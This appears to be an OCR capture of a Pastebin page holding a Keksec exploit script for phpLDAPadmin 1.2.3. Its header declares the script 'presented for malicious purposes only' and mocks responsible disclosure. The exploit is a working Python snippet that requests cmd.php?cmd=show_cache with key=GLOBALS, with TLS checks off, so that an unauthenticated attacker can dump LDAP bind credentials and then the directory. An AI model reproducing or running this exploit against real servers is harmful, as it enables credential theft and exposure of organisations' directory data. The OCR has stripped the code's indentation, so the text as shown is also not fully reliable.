 Firefox File Edit View History Bookmarks Tools Window Help 97% Tue Jun 25 7:39
phpLDAPadmin (1.2.3) - pastebin.com/raw/Rf002LdV
https://pastebin.com/raw/Rf002LdV aea ABP
INNOVATORS IN KEK—BASED TEKNOLOGY
EXPERTS IN RESPONSIBLE DISCLOSURE
GENERAL ALL-AROUND COOL D00DZ
phpldapadmin.py
This file is presented for malicious purposes
only. Keksec takes no responsibility for
the use of the information in this file by
shit-eating whitehats, or for the patching of
any vulnerabilities disclosed in this file by
butthurt SWEs.
phpLDAPadmin is a web interface for interacting with LDAP servers. LDAP
is "an open, vendor-neutral, industry standard application protocol for
accessing and maintaining distributed directory information services
over an Internet Protocol (IP) network." Basically it is a protocol for
accessing directory services, which can contain very, very juicy stuff.
phpLDAPadmin had its last stable release in 2013, but many big companies
still use it (see SCLGroup, affiliated with Cambridge Analytica).
This script exploits overlooked access control in show_cache.php, which
should not be accessible to unauthenticated users. We use it to do a
var_dump of $GLOBALS which can result in disclosure of bind_id and
bind_pass, which can then be used to either dump the directory over LDAP
with something like ldapsearch, or just log in to the web interface and
export the data.
Public Disclosure Timeline:
Found: a while ago
Contacted vendor: lol no
Disclosed publicly: today
"""
import requests, sys
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
if len(sys.argv) != 2:
sys.stderr.write("\x1B[31mSyntax: " + sys.argv[0] + " <url>\x1B[0m\n")
exit(0)
PATH = "cmd.php?cmd=show_cache&global=HACKTHEPLANET&key=GLOBALS"
print requests.get(sys.argv[1] + PATH, verify=False).content
1
PDF